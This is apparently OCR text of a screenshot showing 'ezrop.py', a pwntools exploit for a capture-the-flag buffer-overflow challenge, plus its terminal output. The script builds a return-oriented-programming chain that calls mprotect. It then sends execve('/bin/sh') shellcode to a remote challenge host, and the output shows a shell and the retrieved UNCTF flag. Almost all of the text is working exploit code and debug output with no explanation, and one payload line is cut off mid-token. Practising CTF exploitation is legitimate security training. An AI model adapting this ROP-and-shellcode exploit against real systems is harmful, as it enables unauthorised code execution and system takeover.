 Open
ezrop.py
~/Desktop
Save
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
io=process('./ezrop')
io=remote('node2.hackingfor.fun',36830)
vuln=0x400633
fake_flag=0x600ae0
read=0x600a90
mprotect=0x600aa0
gatgets1=0x4006da
gatgets2=0x4006c0
ret=0x400499
payload=b'A'*80+p64(0)
payload+=p64(gatgets1)+p64(0)+p64(1)+p6
payload+=p64(gatgets2)
payload+=b'A'*56+p64(vuln)
shellcode='''
xor rdi,rdi
xor rsi,rsi
xor rdx,rdx
xor rax,rax
push rax
mov rbx,0x68732f2f6e69622f
push rbx
mov rdi,rsp
mov al,0x3b
syscall
'''
shellcode=asm(shellcode)
io.sendline(payload)
io.sendline(shellcode)
print(len(shellcode))
hacker@ubuntu: ~/
File Edit View Search Terminal Help
00000000 48 31 ff 48 31 f6 48 31 d2 48 31 c0 50 48 bb 2f
00000010 62 69 6e 2f 2f 73 68 53 48 89 e7 b0 3b 0f 05 0a
00000020
31
[DEBUG] Sent 0xd9 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
*
00000050 00 00 00 00 00 00 00 00 da 06 40 00 00 00 00 00
00000060 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00
00000070 a0 0a 60 00 00 00 00 00 07 00 00 00 00 00 00 00
00000080 00 10 00 00 00 00 00 00 00 00 60 00 00 00 00 00
00000090 c0 06 40 00 00 00 00 00 41 41 41 41 41 41 41 41
000000a0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
*
000000d0 e0 0a 60 00 00 00 00 00 0a
000000d9
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'UNCTF{85576feb-f232-4b04-b528-c99a241ad793}\n'
UNCTF{85576feb-f232-4b04-b528-c99a241ad793}
$